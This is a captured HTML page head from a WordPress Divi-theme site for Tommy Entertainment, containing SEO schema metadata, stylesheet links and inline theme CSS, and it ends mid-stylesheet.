

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tommyentertainment.com/1568495204987/
body_size: 23701
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://tommyentertainment.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>1568495204987 | Tommy Entertainment</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="WaterStreetDevTeam"/>
	<link rel="canonical" href="https://tommyentertainment.com/1568495204987/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tommyentertainment.com\/1568495204987\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com#listItem","position":1,"name":"Home","item":"https:\/\/tommyentertainment.com","nextItem":{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com\/1568495204987\/#listItem","name":"1568495204987"}},{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com\/1568495204987\/#listItem","position":2,"name":"1568495204987","previousItem":{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/tommyentertainment.com\/1568495204987\/#itempage","url":"https:\/\/tommyentertainment.com\/1568495204987\/","name":"1568495204987 | Tommy Entertainment","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tommyentertainment.com\/#website"},"breadcrumb":{"@id":"https:\/\/tommyentertainment.com\/1568495204987\/#breadcrumblist"},"author":{"@id":"https:\/\/tommyentertainment.com\/author\/waterstreetdevteam\/#author"},"creator":{"@id":"https:\/\/tommyentertainment.com\/author\/waterstreetdevteam\/#author"},"datePublished":"2019-09-19T17:20:02-04:00","dateModified":"2019-09-19T17:20:02-04:00"},{"@type":"Organization","@id":"https:\/\/tommyentertainment.com\/#organization","name":"Tommy Entertainment","description":"Time to smile. Time to laugh. Time to party!","url":"https:\/\/tommyentertainment.com\/","logo":{"@type":"ImageObject","url":"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/12\/Tommy-Entertainment-Michigan.png","@id":"https:\/\/tommyentertainment.com\/1568495204987\/#organizationLogo","width":300,"height":225,"caption":"Tommy Entertainment | Interactive mirrors | DJ | Entertainment Company"},"image":{"@id":"https:\/\/tommyentertainment.com\/1568495204987\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/tommyentertainment.com\/author\/waterstreetdevteam\/#author","url":"https:\/\/tommyentertainment.com\/author\/waterstreetdevteam\/","name":"WaterStreetDevTeam","image":{"@type":"ImageObject","@id":"https:\/\/tommyentertainment.com\/1568495204987\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/51ec9eaedf635bcda7821f4b6e605c847d55fb591c527fa232db4a340e2002a8?s=96&d=mm&r=g","width":96,"height":96,"caption":"WaterStreetDevTeam"}},{"@type":"WebSite","@id":"https:\/\/tommyentertainment.com\/#website","url":"https:\/\/tommyentertainment.com\/","name":"Tommy Entertainment","description":"Time to smile. Time to laugh. Time to party!","inLanguage":"en-US","publisher":{"@id":"https:\/\/tommyentertainment.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tommy Entertainment &raquo; Feed" href="https://tommyentertainment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tommy Entertainment &raquo; Comments Feed" href="https://tommyentertainment.com/comments/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://tommyentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://tommyentertainment.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-stop-stacking-css' href='https://tommyentertainment.com/wp-content/plugins/divi-stop-stacking/css/divi-stop-stacking.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mhmm-menus-css' href='https://tommyentertainment.com/wp-content/plugins/mhmm/css/mhmm-menus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mhmm-menu-layout-css' href='https://tommyentertainment.com/wp-content/plugins/mhmm/css/mhmm-menu-layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px 